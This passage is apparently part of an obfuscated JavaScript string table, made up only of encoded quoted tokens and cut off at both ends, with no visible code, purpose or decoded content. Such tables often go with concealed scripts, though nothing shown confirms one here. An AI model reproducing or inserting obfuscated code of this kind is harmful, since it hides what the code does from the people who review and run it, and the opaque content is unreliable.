W7bIwW','ybNdOsFcVq','gbVdUXtcLa','dXpdN8oExW','ewDdeCkS','pNZdM8oluW','bbtdL8oCW6e','W6eTW7efW5C','W6nhhhSZ','W5GoW6Ohyq','WPz3eCo6WP4','bSkDsCofcW','WQBdNSo8mty','vutdT2vo','hSovW4JcKmk0','WPhcSXpcM8o6','WOtdNNjokW','rJ3dVLJdHG','WQJcMSo6iwm','BWxdTsNcVa','WOPRa8oYWOy','oJZdSSo0W4m','WR7dGvnruW','eY3cNKVcMq','WQyjWPaSqq','W4pdHSo6WPldSq','EsFdRclcLq','WRTFFCkXhq','gJVcJfZcKW','nbbHd8k7','W5ldRSo6l3u','bHa+tSkE','qSo8i0NcNG','pSkKW6JcQmkg','WQ7cQSk6gNW','WPNdM3nkmG','WO7dLSo4jYK','a8kQWRpdS2G','uJr2a8k2','W5KqW7qeBG','W5aiWQpcV8oF','kspdISoFW48','pdTwk8k/','W7qLW7ejW50','umk+bJtdTW','i8ogW4y2WRi','FxddUgPn','W5aWW7mBW7O','W4NdUCoMmNG','W6VcSt3dGaK','kCkuySo2bW','WRNdTmoKmG0','jCkpWP/cSCoo','oe55bmki','pSodW5GOWQW','WRxdPCoLpHy','WOn9Amk1nG','bbtdQCokW6m','dGVdUSkxW5W','w1JdVwLA','WPS1WRZcLmkC','WO/dMxBdTve','WPbshCorWP4','FtjFWOFcVa','WPT3WPbBua','WPe+WR3cL8kh','CSknicnO','WOldJWRcMmoV','oMZdUCoIsW','d8kKW7BcUSoC','eIdcSNFcNG','W4nMW61Vwa','W7eSW44lW7a','W5ldRCoSmgG','zCkwgrBdUG','WPPRgmoIWP0','lSkwWOBdTNK','B1ddSuVdHa','vSo4nKVcMa','WQ/dIxVdLge','W4uEWQRcQSol','A3pdJGHl','W7xcKCoDaSoE','ltnpj8kk','BdNcKx9u','tZ/dVKxcPW','W4yxWRFcVSor','WOZdGxFdR1q','ubBdPbZcVG','wmkEnqLX','DmkiWReTWQu','W5L8guum','v3RdUGbj','uSkpiH5u','xCoOnfZcMq','WRVdPNhcGtS','kmkjWPRcImoO','lZGttSkY','WRRcQmkJagK','BCk9gbBdHG','zXhdOtFcQq','nNLBgCkA','l8obW5S9WQe','W4jWW6LJrG','WPbNWOz1lq','W5xcJXpdSfu','kCoEW4WJWQG','itifESkt','WRtdTCoOpWK','WPuGWO1aWQ4','W7q6W4bcW4i','ssPiWOpcQG','WO9fBSk8cq','qmo9jupcLW','W57dV8oLm3C','tCkjW50pWRu','W4VcKYNdPd0','umkNWP01sW','nSkNW6FcPmk+','iCkcWPZcISo2','W47cJY/dSYq','cSk2p8oieG','WRVdT8oMWOldTW','WOvIsmk6oG','lxJdH8oWBq','ncddPmo+W7a','WP/dT8oEWPxdRW','W6qSWO3cLCo7','WQRdLuRcNCot','wuVdS1ZdKa','iSkFW6NcNCk7','uxVdUIHz','xSkIWPGPrq','W5edWRlcRSoz','gr8yASkw','s3JdMWz0','W4CBWRJcRCos','W6RdLSkwWPJcMq','DCkyWR7dRf4','wmoKp0FcNG','WP3dTfJcJSoy','nSkwWP/cHCo3','oZHiimkF','W7O0W5DmW58','W6ZdJSk4WPJcRa','W649W7mBW5m','WRxdHSoejJy','W6m8W7WqAG','g8kTW4ZcGCkb','WQPqf8kFdq','w8oMnxBcHW','qSkoW4OwWQ8','gba3FCke','WOKhW7bJua','oaBcSvNdVa','xCkJWQK6wW','WRVdOhhdVuq','WP4VWRxcI8kn','WPeQW5fOW6a','WRZdVMtdRu0','BxNdKrLw','lsJdRSoOW7u','WQtcU8kKhNq','W74UWQnjWRS','osFcJSoYW7a','W71mb2aT','WOBdLhtdSeW','ASkxW7SJWQO','mNRdTSoQsW','bdtcH1JcHG','xSk1WOe1sa','t8kOWPuXvG','WQhdTCo+jXa','fCkvWOldQg4','WOT9WPHZmq','WOioW4Pita','mx5yeCkk','l8oSW67cJ8kj','dCkPW6RdN8kg','W7Plf3iJ','mw1CcCkb','yCkkWOOjDq','pSkRW4lcQ8kr','WPNdPCo/osi','EaBcIf3cQG','aq8MxCks','aq4Gq8kt','W4pcJCkoWRBcLW','mSk6WOtdI2S','wutdRM/dUq','BWBcJ1ZcVq','WQRdOmoJpry','W64dW5bOW7O','A0BdQfHs','lYbkiSkv','m8krWO7cICoK','v8kClGrF','W5irW64wEa','WQRcHCkNbKe','W54mW6qeya','mSk1W7ZcHSo4','WRpdP8oVjG4','m8ofW5ePWQ0','W7mPW7mhW5K','W75abw4K','WRNdPCo7pa0','WOpdJmoQWQBdSW','WQ0zWPmQuG','W4DVW7zTrG','WOD0WOjKpa','W4xdQmoWh8ot','W418W615vW','WQxdQ8oIWPxdRW','WO7cJmkKn2a','WQbWamo8WRq','W5Lrfv0m','WRRdSIpcGSk5','W5ZcKqZdPtK','v2hdKeaX','WPpdItdcT8oE','uIhdVvZcUa','W4dcHYddOcy','WP7dV0RcNSoc','WOFdHNldSe0','buJdVeldHq','ka3cU3/cIq','kx7cI8kmWOO','WRJdPSoNWOhdOG','AttcR0RcPW','W4Thm2ep','WOTXWPDIjq','dmkvWQldV3a','fmoBW4ZcKmkz','WOmMWO9EWRe','W6uVW5LuW5S','W4FdS8oiie4','cInuimke','WQFdP8o/pa0','W5JdPSk4WQFcVG','iCkRqSoScq','W4vqW5vKya','WOZdTSodWQVdTa','khBcJCkCWOG','yCk/iwb2','fMNdN8oLAa','WPD6cmoJWOq','lSoLW602WQK','seddUMrn','W5CHW75sW5m','WOfxvSkSnq','jZHqo8kg','F2VdKa5z','lwxcKCkrWOe','x8keW4utWRi','WOiCW5FcUSkJ','eSk7W7ZcOmoq','Br7cQYVcKG','WOldNeddKve','lSkRW6VcUmkA','WPhcSSojbmox','WROxWPGMra','WQXGWPLtma','rmkLic7dSW','AuNdU1VdJa','W6KCW44kW5q','cqKHvSko','W75BWOf4WOC','W6RcVCo+jCot','W6DNm1Su','qIX/WPVcNa','WPeYWQ/cISkc','WOmVWOSjW5y','W5xdSSk0WQZcUa','WOldNhbdoq','W7Todh8Z','WQVdO8o1WPldVa','W5ldSSkUWQxcQq','rmk8WOm6rW','t07dQmk5W7e','n8oqW6NcQSkP','hIZcNeRcNW','WOy9WPHsWQG','W6nYW4DPva','WRxdPmo5WRBdOq','lqRdPSoqW5C','WPpcPSk+c2e','h8k/W4hcVSow','x8o0neRcNW','WPvHfCo3WPS','WPiNWPnyW4q','dIO9ECkR','cmo/W58vWRa','ktBdUSoHW7W','EmoVW6ZdV8ko','WOddNhflpq','md1wlmk7','umkBW6iHqG','WOtdTh/dQNC','l8kcWPVdGa','W4/cSSoeFWi','hNP5aSkz','WQOcWOSkEq','W6enW7upW4u','WOhdUMfoea','BKNdUvtdMW','WRvwWOnjpW','WQ5dFSk9gG','W7iZW6SpW4q','WQZdP8oEWOZdRW','C3pdHa9j','B3JdMbLt','e1dcTSkGWQm','W4X3CCk1pq','WP7dRKZcSCoE','umoIivpcIG','W6NcM8oRhmoy','j2NdTCo2ta','WP7dVCo6WPpdQa','mSk5W7pcOSkc','l8kHDmodmG','WOpcO1tdLhS','aCorW4xcH8kn','WRZdS8o+WPpdVG','vutdS31k','Er7cL1hcOq','bshcMu3cMq','d8k8W6FcTCoy','W6zpb2qP','ESkPgYTQ','WQa4W7TPFW','t8kVW5iGWQK','emkWWRhdOxC','WPNcImkZib0','W4W8W4qVW6e','aCkXWRpdPMi','fW3cReJcPa','d8knW6hcSmo4','BCk0W6ZcHSkr','fdFcKK7cHW','W7hcGsNdLua','WO4UWRBcLSke','pwVdUCoOta','WPRdQKhcHSoF','WQbdE8kZhW','WPT7amoGWOu','WQKIWQ3cVCkj','kmkKW5mXW5W','dCkPWQ/dQ3W','crK8xSkn','ChVdNIGZ','W7NcGCoMeCot','W5WsW74xzW','W5SwWRxcTmoF','W787W5TjW4i','WODKWPbImW','mghcHSkoWO8','cCkcxSoaha','W7igW68rW7C','WOqzWPXbla','W7OQWOGizW','W5SvWRpcTSoC','dcZcNeVcIq','W5BdTmkPWR7cQa','u8oKnINcLa','W5GjWQhcVCoo','W6WOW64vW4u','pMjEdmkb','WOCCW7XIqq','dmkFw8oWbq','uCkRWOKJqW','DL3dKNDC','uSkAWQeHyq','WRqvWP8MuW','WQldOxjFrG','FSkkWOnawW','C1BdMXHV','WPzYFSo1WRq','WPpdItBdLmob','kIxdUCo4W6S','thldJLZdVG','eSkLW4WGWQK','W5hcGCoQbSo3','W4ldH8khfKS','W50FWRBcVmoo','WQFdRSo1WOZdUG','WRGzW4Txqq','W6S/WOPaWQ4','rNBdQX4M','umkQeIddOa','mIFdSmo+W64','fmoCW61jWQW','W507W5CnW6y','WP/dL3vmpq','bCooW4hcHSkl','WQRdT8oXpWe','W6STW7meW5a','C0pdTrzh','jtetyCkY','hSkWWQldP3C','WPddVa/cLmod','bvBdP1RdJq','W4VcUSoSoCon','W4CpWRtcTSoD','WPhdNxPolG','WPGEW6P7uq','aCkpW7lcS8kI','vexdPxDu','W4alW74eBa','pmomf0JdTq','CaJdOcFcSW','WOVdKcdcSSow','WPpdTe/cKmog','qSk2qs13','gCkpxmokca','BvJdOqzf','q8kvW5WbWR0','d8k0WQpdO3u','gSkYWQRdShS','WO3dG3BdSv0','rSkNWOO2xW','sJuJWOBcQq','cdRcJfFcNW','WRBcNXBdHbO','lSoPW7DCWQS','vCopjLpcRa','yW/dSZxcUq','WOXKWPjIma','e3ZdHmoSzq','WO1bE8k4yW','kxXBamkA','W5PKW6LOrW','W4VcNcddUty','WOOHW7f9xq','vaVdTr3cIa','WOXaxCk/da','WPhdQSoGcJy','WPJdH3dcLhy','uI1kWP/cUq','dtRcQ1VcHG','W48TWRBcTCoi','g8o3W6RcOCkO','dxfad8kE','c8kZW4xdHLe','AHVcJuFdHG','nxVdQCo8qq','WOeSWQrBWQm','W5NdOmo8mNu','WQRdT1Pnaq','W4ZdKCk5WQZcVW','WPaPWRVcISko','W6yfWO9QvG','kCkquSo0Aa','WPhdSSolltq','WONdU0T8bq','xYFdHXBcGW','WOpdVMldUvG','W4RcJY3dPcW','n8o9W47cRCk0','ButdT1ddKa','jJBdQ8oZW6K','WRlcISkFg1y','gcxcHKJcLG','WPKPW5L/Ba','W4NdTCk0WOFcUW','k8oKW5zjWQK','WPyVWPLrWR0','rSk7asbt','WPaVWQ7cKCko','WQVdV2FdIvq','WQRdNCoImrW','W6BcGmoSfCoa','WQRcOCk6agm','mSkUW4VcNmks','qsLiWOZcRa','WQldQfVdNwe','WQ8cWPSPtW','mJLoiSkB','eaBdU8o+ka','WPeCW6LUuq','W73cM8oQfCoy','WQCIWOv8WRO','WOHocCoMW7S','WPBdTNdcP8oK','smoOW5eiWQW','a8o5W7WQWOG','WQ53W7euqG','cmoDW60UWPi','W7xcL8o2gCox','ncDkoCkC','BK/dS1BdKa','WQVcUCk2mwq','jh/cICkdWOe','W5NdT8o4lNe','s8oNoLdcGa','W5urWRBcSCoo','W5PKW6v3wW','p3NcISktWOy','xszdWOtcTa','WP0uWO02Ea','wSo/jv3cJa','tCkYdttdUG','nCkvWRhdVXi','nmklFSoMiW','BmkwesxdRW','WP3dV0tcNSoD','er9mjCkx','W69ych0T','WPboWPXFWQO','WO/dHqpcTSo4','d8ovWR3dRNu','otXooCkA','W74NW45rW40','evXtoSkg','rmk5WP8Hrq','WR0mWP4RqG','zCoiEGNdOq','WPBdReJcHmov','xxhdThDQ','qt/cTxpcHG','W4SdW7uBEG','W6qqW6bKCq','WRJdOg5Kbq','W7KNW68uW5K','lSkwWOBdSvO','iCkbumoGaW','cSkHW4dcNSoC','AGBcNv7cQG','CHRcK1BcPa','vCoPoftcLa','jSkDof/cMW','g8k9W6/dNmko','bcxdImoqW5u','WOyTWRlcKCkb','WRRcO1BdQNO','WRbAWP1kjW','mYZdPCkxW64','WO8UWQ7cNmkr','WRBcGrNdOIu','uSkYbcFdOq','FSk+prldSa','gsFcTLVcKa','e8oMW4ykWOi','qLxdRwXB','dwFdTsFcOW','WPFdOCo4WOJdNW','cd05xmkh','WPpdJwbAkW','v8oKiKBcLG','WQVdISoPWPhdGW','WRKbWQ/cM8ov','W6RcJCkxWQxcUq','W6z8nHnp','t1pdRMbx','W7GHW4jjW5W','WP0YWQhcLmki','xmoPaxhcJa','jCojW7lcLSk3','W7JcISoKbSos','y8kDpqFdSG','dKJdUmoZW5C','W57cHdVdJJO','jSkyW7BcPSkZ','s8o2nu3cMq','ic3dPCoQW7y','W7LgcxKI','tmoigeRdHW','WRnhDCk6hG','DvxdMGHB','BcZdU0zo','W4RcGmoXeCoi','y8kvW60cWRq','WOnBs8oqgW','sSkEfJhdPa','n37cJ8kbWOW','uJRcQKdcHW','W5mRWOmrEG','xdpdQZZcKW','WPm6WOXrWQO','etBcShFcGq','d1pdSSkuWQm','fSoeW70iWR0','WPNdJxPgoG','jsjfjCki','W6VcLSoIgmom','W49dW5vUW4a','fSkUWQ/dOxO','y8k7hsT2','WQZdTdxcUmoA','W5NcHdRdPZy','C0JdSe/dMW','WO/dQKdcUSoK','W7xdQhFcKSo5','zaxdQJ7cSG','WQFdPSoUmXW','mgffeCko','WRK5WPqkqa','WRBdHY7cICos','WR/dJCocWP3dLa','WOldHwhdN0y','W5tdPmoJk2i','a8kuxmotaG','c8kQW7lcOSoB','WONdPND9ma','qSo3mupcNa','WRC9WQGRFW','nv3cJSo7W6m','e1/dP8oRWRi','WQtdNSo+oae','WOCWWObEWQO','W75fgNiT','amocW43cJ8kC','WPrLeCo/WOC','W6ZdQmoRamk3','W5mCWRlcRSom','WPWgW7vGwG','gHmUpCkA','DtVdHGxcQW','W7i1W6KiW4C','WQpdM0xdUxK','bCkhv8oofq','WP05WQ3cN8kr','gHO5xmkr','EGhdRcNcSq','e8kdxCorhG','bWSYxCkm','WPNdQcJcNCoq','W5FdKCoBege','df5pjSky','cmk6WQldQ10','WQhdMSoDohu','W5WiWQlcSSot','WRJcU3jQbW','yCoAoe3cJa','W7TAh3SR','WPhcPSkUc1y','WQpcO1BdR2W','W5FdS8kVWRpcSq','WOrcpKKJ','WQrvWRfJja','WPhcO8kHn38','m8oiW50cWOS','W4BdRSokda4','yGtdPJZcQG','WQ7dRCoIWP3dSW','zs7dHJBcVG','dZDIi8k8','lmooW4yRWQe','sG9pWRdcVa','WQ3cQmkJg34','WQRdLuhcT8o4','fuJdTSoOW5O','WOldJ2BdVLO','W6VcTrtdIbO','WRKBWOhcLSoW','dCkEW5dcH8od','x8kyccfC','WQ7dOanlrG','tZldI8oxW60','DSkKW4FcPCo9','p8koW6NcO8k0','ErJdSchcRq','cCk+WQddSN4','lwZdTmoHsW','dXGIwCko','zWJdGf/cIq','WQfZp8ocWRi','gLLdbSkT','W4KRW5zCW4m','W4VdRCovWQZcIq','WOO/WQhcKCkC','eg3dG8oQtq','o2tdU8oMqa','WQRdHg3cRmk5','BCocWQNcICkQ','js4Ev8kC','mSkoW6dcOmkL','wSkHWPORqa','W5tdTSoZkwS','DbNcKupcPq','CZldIt7cQa','WPZdOsZcNCoh','A0ZdGZPW','W7lcVCoonCoY','W6i3W7euW4i','sY1yWOFcUq','qmkSW7OiWQq','dSoBW4tcJmkF','WPZdVKdcJmog','i8oyW4qWWQa','WRhdLsNcGmop','WPzWcSoGWPC','WP7dHxzboW','W5mAW6WZW7C','EWddTZdcRq','EHxcKf3cQq','d8koWOddOhG','mSonW4SeWQq','WOJdIc/cQ8op','wtPAWPJcRG','W5ldT8kTWPdcJG','CMZdJqPC','xCotW5WOWRu','W4jRW7HTqa','WP7dHwfMgG','WPBdKs7cR8oB','WRNdOwZcKCo5','W7qMW49nW5y','EHdcGuVcSa','x8kQWPq6rW','WRneyCkZfG','BuJdSuVdKa','dXbzkCkF','WQPtWPGjca','W5WkWRdcMSoU','WOdcNSkdWQtdLq','W6ewW701WRS','rGDCWQFcQa','gCk2WQtdVxa','W7mNW7WnW50','WRFdU8oegZO','qeZdUMvn','WRNcQ8k3ewq','CSkDWOK1FW','hmkYWQBdVxy','WPFdJYZcU8ob','W40Nf10k','iNtdPmoIra','xdFdLZdcLW','kXyyzSkL','W7SWW78WyW','a8kiWRpcNMG','WP3dLZpcO8oo','WQJdTmo9WOBdTW','h8k8W6tcVCoz','W6DSl1SY','WQGwWOORuW','WR/dSeb9kW','W7O5W41iW5m','WQNdQSo/WPFdNG','W63cM8ojh8oQ','xeNdRwXs','ogBcUSkYWRa','zXZdUshcUq','rSk4WOeTqa','EIxdJsxcOa','FGddQdJcRW','WQOIW7rSrG','yfhdQvddRW','wcVdLqdcIq','EttdJdBcUa','WR3dRmo4WPZdOW','e8oMW7mcWPu','mgVcV8kvWRO','a8oeW5WvWOu','W7tdK8kAWPVcIa','WPaXWOzBWRG','osVcPu/cLW','W5hcMmovWRVcKq','iSkSW6lcUCkE','tmkLfYpdOG','tZpdSHFcQW','WRzzC8k2dG','w0hdPwPn','js3dJSkcWPC','W551W7D5uq','hYtcTK7cSG','gmovWQ7dPLe','W4ulW7qvCW','gZNcRttcIW','WPFcO8kLgNi','zuRdVuhdVq','W4ddSmoUmxC','WPe9WQNcP8ka','t8kMWOzvwa','CWFcH2hcNa','WQhdTmo4ibi','bcKHqSkF','W4elWO3cNCou','WOK+WPTEWQ0','W6O7W7iQyq','sZTlWPNcSW','WRpdQCoSpHG','qCkchYxdMG','W4pdJCksWPBcLW','gsBcKfZcHq','WRRcPCkNh2K','W4VdP8oZb3q','wmkqpZpdKa','W4yxWQ3cRmoi','cmkSW6xcVSoB','sSoAxhBcHq','BqFcL0xcOa','W4usW5qWqq','WQKqWQD0WP0','WR/dONddR8ow','WPPTbmo1WP0','uSkabsddTa','WPb/WPHSnW','etNcIu3cNa','WPRdHMXebG','WP00WRlcMSko','FcVdTLZcLq','W53dPCk3WQZcPG','tSkKWOqXqa','DZZdQHtcVa','WP4vW7D2xa','WQldPbdcJSoY','W7OqW6ezBa','WO4CWO8QFW','oHXjhCkk','na3cU3/cQq','jZnUoSky','W75BWRP6WQe','lmklW7hcK8kK','ga8+s8kF','W6jrfhaZ','dmkarSoeeq','WOddM8oigrG','WQ9DFmk9fq','a8oBW5xcK8kD','tSkpW5qsWQy','qIzzWPRcRa','odvelmkv','W5fOW6D6xq','rmoRouJcHq','x0xdP3Th','WROaWOSXua','W6Lzg3G2','W5JdU8o+jgG','qmkyW5KsWQa','jSkMhIxdUW','m3L0gCkK','rdRdIJJcIa','o8ohzLpcH8kjtZhdJSknpXa','WQddSCoQWOddVa','pCkOkGXu','BXpcIKRcVq','WOZdRL7dVKy','dSkLW7hcQCog','jMBcLmknWPq','W44qW4jpFW','Eu/dT07dHa','sSkolaft','WRGuWPiRtq','WPDYWOL2nq','WPBcIgpcL8oz','faBdSLJcNG','WO17WOTToq','Fu/dQe3dLa','tmkpW5qbWQK','DmkPWQq5nW','n0JdG8o9W6G','eHXMpCkG','grmStCke','wsxdTZ/cNW','W6C2W4iAAW','W5usW4alW6C','WP3dKCoBWQZdMa','kYldICoZW6S','WOKWWOngWQ4','WP8eW6TQtq','W4RdPmksW47dKG','W75FggCJ','EmklW6ijra','ymkGW4WQWQm','yhxdKGPE','d8kZWRpdR28','DXtcHfBcOG','WQ/cOCk1b38','W6CZWRHgWR4','WPpdH8kNfey','lhRcMmkFWPG','W5anWPKHwW','W6BcGCoQg8oD','xSkwnqrB','esjijSk2','WONdOCkxzCkOW5ddRSoUdSorW6uS','FGfdWPtcKq','icZdT8o0W7u','tGlcJZ/cOa','W71lf3aW','WOO5WQZcHSke','WOGoW71PqW','gd44qmkK','W57cRGJdQGS','W44wW74iBq','e8kRW7/cOmoc','W450W4XLqG','rCkFiHrc','W6uuW513qq','u8klW4KrWRe','y0xdUvNdKW','W7pcHCo9gCom','W7KSW5fEW5a','W4vwW4G1W4e','a8ohWOVcPSk3','WQVdHrtcL8o6','WQmmWRZcGmkT','vmkBW54bWQG','f8kSW6dcS8oB','WO/dGv5+ga','WRFcQ8k3bwq','nmkTWPhcH8ou','kCkjWORcJ8oO','WQfjFSkSda','W7X6chK5','WQiVW6PrtG','WP8OWRlcGSke','WQddVCo+WPZdQW','e8kDq8oofa','WQZdGmo8oqO','WPvUbCo2WPq','W61mW6zYyq','WQVdK1pcUCoF','ff3dSSoQWPC','lwdcR8oRWQC','pHFcJx/cHq','WObRhCo5WPC','nIRdS8oZW6W','W58FWQBcQCox','WRBdSZFcICoI','p2VcM8kgWOC','wCkgfJ3dMa','ew5XdSkG','W4pdTSoXk3q','ESkkWO0OFG','fCklrCofeq','xd7dQXZcQW','F0xdReRdMq','W4KxW7mxEG','W55BW7HsvW','cmkIW7/cTmor','vSk0qHXS','rCkEpGvx','WRVcH8kMhLy','gCowW4BcISkd','WPVdTvVcHSou','W5xdH8khiLa','aSo+x8kSaa','WOhdINBdOei','WPhdHx9Spq','WP0wW7z2vG','xmkgWOFdSCop','W7imWRdcISok','WP4pW7P5uq','WOaFW7zZrG','Fe7dTL3dLa','mW0trSke','w8kxianE','WO/dRK3cH8ow','vSkrpb9t','sWXJWQBcIa','W4TPW7vQwq','W6WMW4bzW5a','gCkTW67cOCox','W5ldVSoTkhi','W4uEW7qpDq','dCk9W6lcMmoN','gZjOvSo8','W5GKW71PW4m','AvVdRcVcH2tcO8kdkCkD','mhldU8oIqG','fCodW5dcGCkd','uSkoW5SpWQm','pgXqh8kx','WPbNgSoKWPe','mSkKq8ojja','WOZdGwjfma','kSkYW63cUSkF','rdrlq8kv','W5BdO8oOnxa','wvldQgDm','uJFdQ3ZcJq','W5hdVCoOle0','tupdTxPs','oMFcISktWPi','W43dT8ooktq','iCkbWOVcMSo6','WRGjWO8Vuq','FSo3g0xcHa','WQtdUvWNcG','rmksnqLz','m8ouW7xcHSkc','WR8tWOKSua','W5JdTCkQWRJcRa','BJldGt3cVq','CZ/dKJZcSG','WRnay8k4hW','W6RcGqVdPKm','WQWoWOiSvG','WOxdMNfEoW','W4n3W4WeDG','WPa7WRBcKCkh','W40dW7mwEG','BSklx8omdG','WP3dSbhcUmo2','WORdHNldO1G','qGhdNGrE','WOxdLgfppW','W7bIW7HiqG','WOWvW6D8vq','W7X9W4r4ra','WQvbD8kTgG','WOeuW70','W6HkdN8X','zW/dTJdcUa','WPrOh8oHWPG','bdVcNftcKG','u8osW6VcMmk3','tCkUW7aGW4K','W7pcKmoXnmoW','WOGfW7DVtq','W7iQW78lW5O','W4pdRCo1WPFdUG','WRxdTNVcNSoH','vLNdUIvT','lCoEW441WQy','W5/dRmkOWQlcVG','vqNdQHBdLa','W6pdLsNdLmo8','WOddTKJcHCoa','oCkmWPKRxG','W4ylW5iuda','f8kar8oddq','dWJdK8omW6W','n8koW5ddTHe','sSkIfIpdVq','WR3dRWNcQ8oF','dCkNxComkq','AYZdU2H2','W7xcQcVdSdK','qmkxW4ylWRC','W5BdV8kdWQ7dLq','A2VdUL5R','mIHwkSke','bayYxSkk','BM/dMqTr','WOP2WPqrFa','jhpcL8kgWPm','W4SkW6Cnyq','oCk1WP0Sxq','bSkpW5dcN8k7','eY7cL07cGa','CMZdNXHn','WP4HWRlcISko','vCoTk1hcJa','s8kxW7TQWR4','WOvopCovWQC','uCkIWOa1wG','nMhdTx1n','W5VdVSo7kxO','bmoFW7tdQSkl','WP1LfCo/WPm','WP56aSoKWPe','jIddQmo7W7a','eYa4q8kb','aSkgs8onaa','rmkvpsRcVa','W4itWQ7cR8oh','DxddKqbr','WPlcNCk1bKe','uSkbWQu6FW','v8kwW5GxWQG','c8kFrmokfq','ruNdRtxdRW','xcDxWO3cQa','W7dcU19Mma','x8o6kL7cJW','W7ffn3GY','dSkLW7ZcUCog','WPRdVKRcGmoq','kZrijCkF','z0ddSu7dJa','W4CFW60mCW','rCoRjuFcNG','W6SLW4GSW4W','quNdUh1v','WQbYv8kKnG','dSkoumoAbq','WQtdVmoWlqS','jmkCqJFdV8koW6nhW7HksKq','y8oaW4FcU8ow','vSk0kHr2','WO7dMs7cRmoC','dHSSwmkn','eN7dVmowvG','sSk5ddxdPW','pNtcI8knWOW','WOLHWPLZpG','WRHrB8k7fW','WRXwWPZcPSkl','j8kMW6lcOmkh','W47dTSkSWQlcSq','df9pb8kz','xmk7WPqRxq','wKJdKSoyW5q','FuFdK0HY','WPrLeSoQWOW','qZjeWOxcQq','W4eoW7afAa','W7WRW4CHDW','WR9JWPrScq','kgJcHCkhWPm','FKhdQfVdSW','wsddPdZcUq','pmojW5KYWR4','WPpdO1hcMCoo','tvldP3vt','WOjwWPRcL8kP','jYRdO8o9W7i','BSkgy8oJkW','emkAWRNdQ3e','vJveWOBcUG','nYtdUSo+W7W','lINdPmoTW68','WQFdVmoZbt8','pSkQW5BcTmky','WRv8vmkODG','WP5HgCoYWO0','W4apW6uiCa','W5G4WO7cLSoA','W6Tqex47','W7qKW5ndW4e','WQLeyCk2eG','W7hcVCoonCoY','hCk2WRpdOxa','WPNdGx1rpq','WQudW7vuuq','gmkVWQRdOxW','W6ddQXVdSqe','cwr+l8kO','vCkUWOyJsa','W70SW7efW5O','W5KNg0Ct','W63cHmoQamor','umklW5iaWQ4','WQSlWPuTtW','igZdP8oXsG','WODNhCo4WPm','mxZcMSkFWOm','WOWiW6L7xW','W4jeW6PVW7q','eSo/W5BcQmkB','D3BdHbXn','n2jrbmkv','gHu9vCkb','DrNcLvpcJq','WQHhWOTgeW','v8kwiW9C','osJdRSo0W7q','WQPwDSk7fa','WO55WObRja','jmk2W7xcPCke','WRSiWPiVxa','WQVdVCoPWOBdTW','WPf2aSoQWPe','WQGyWP5yWR0','jsxdLCosW6S','W7qOW6rVW4a','sCkCnrXo','W6FdTCoBb2q','FCkRhqNdMa','WORdGwTdjq','W48yW7v2W7a','WQRdU8o+kqS','WPLgiSo+WQy','wSoSoflcHa','WQBdUg1gdq','WQqHW7yutG','WObHwSkDoq','CHZdRrVcSG','uKtdRKrA','WOzPbCoNWPW','WOJdItlcOSoa','dmkREmoHaa','WOhdT0pcMSog','jCk1fHFdNa','WOiZWPTFWQm','BLVdSu7dSG','hComW7xcL8kj','rIdcQN/cQW','B3JdGafi','WQuiW650vG','W5GxW48gzW','WOPKcmoQWPS','sLpdPNPv','B8k1W5HQWOO','ymovWOddT10','y1/dKt5U','zM7cPHPB','F8odf3BcJa','WOldNCoHiW4','qYPlWOdcUW','v0tdTxTi','pSkTW6FcL8oB','W6u+WQldG8kW','fdPXvSku','dSk2W77cO8oc','WQ3dPvtdIfy','WQZcUCkYfhK','vc5CWPhcPW','f1FcRSkNWO4','uWtcSvRcJq','rmo0aG19','EGtdPJtcQG','WQZcImoHrr0','qJnvWP7cPq','W5ddMSohlxq','acxdHSo3W74','WPKgW7TOxG','DrFcKL/cUa','WRZdJmooWQ7dTq','WRJcVCk6oge','o8kTWOVcSmkB','emozW4tcI8ki','d8o3W6RcJmk/','x8koW5asWQG','WQzkDCkSgW','pmkZW6dcS8ko','nMlcL8kkWOm','WPKgW7z2uq','k8ofW40GWRC','pvVcJSkRWPC','i3FdKmojtq','r8kIWOG8vG','W43cSCoilSk3','i8kMW6FcTSkp','mYKBqSkw','nSk1WQhcQCkt','C0hdKuldHa','WQu9WONcLmkN','ndZdTSomW7W','n8keWOpcL8oP','FMFdLHJdGa','WOnwv8kZcq','yGddOIVcSq','cWGMvCkF','aWldVq','BCkrW4uQWRu','WRDFFCkTcG','aSk3ySoAcq','sCkQdINdUG','p8khWPZcHCoN','mZ5fj8ka','WOFdMhtdOL4','W5JdR8k5WRZcUa','WRFcRmk7bhK','WRNcOmkTfwm','W58dW6mvCG','eCkaxmovbq','buVdJvddVq','jMxcN8kbWPu','gmoqW4/cKSki','jwbngCkD','gudcM8kiWRK','gbSGs8kx','WOHIW6D0wG','WP3dGMLhiW','x8k9WQ0jiG','FGD/WQBcSW','W7WfWO9lFa','W7qgW6ussmklev04WQbJWRa2','W688W7yiW50','F8o/ieNcJq','W7mGW5zEW5y','W5FdS8kTWQtcRq','W7bIW4XBEq','bbOXv8kE','WRBdPSoJmXW','WPBdG2pcM8oL','W5e9W6S7W5a','EZZdJtxcTa','x8o+julcLW','WP7dHhThpG','z3ZdGrz1','WRFcMSoAcha','FdpdItRcUq','WO5NaSoqdG','WR/cSCk8ch0','W7XoW5LuzW','bHFdKCo9W5S','WPmpW6T3wq','W6ddRfVdSf0','W4ZcHIhdOIe','WRVdNgPecq','kLJcLZtcSa','fwlcR8keWO4','ACk8hGRdPW','WPBdIxZdUvK','fYZcTMNcPq','W5dcQ8kja8or','WPpdS1tcPSoK','zX3dPYFcUq','WOOQWPFcLSkE','dmkRW7ZcPmog','W5eCWQ/cT8ox','W6y+W4jkW4a','W7lcQSobh8oj','W6TwWPPHpa','nmkZkSkSna','mJjro8kb','W6O6W4SxWRG','vYtdKYtcMG','r0X4WQBcUW','ASkag2RcMW','xKFdKanQ','W40qW7ylDG','l8kqWONcKmoV','pNRcKCkqWOu','W4r1W7HXxW','m8oDnsldMW','fCo+W4S+WOO','sh/dPsLV','W6TKWRjtrG','oCkUWQa1Eq','W4qyW74Mzq','kvpcM8kRWPq','W4ywW7Wuzq','CmoCewFcRW','WP/dJh1apG','WRRdVWJcQ8ov','W5VcGIZdPse','W6VcL8o/a8oA','WQNdNLDcmG','A3ZdIqjv','W40WW6K3da','bSkUyCojiW','rf9siCk5','WRmlWP01uq','W7aPW60cW5S','B8knW70NWPC','W6BcKCoTf8ou','WRVdOgZdL0C','WQNcQmkHh3O','eSk5W63cUmod','dCkaW7BcPmob','BGSdFmkF','DCkyWQpdIHe','c8kHW4BdVxO','W5iyWQJcQ8oC','ehfnjmkR','y8kkWR4PsW','cmk2W7/cPmoz','WQJcU8k+aNS','wmo7hgRcJq','zGldQZFcSa','lmk1W6hcVCkh','EKldRuhdHa','WPBdQ0Jc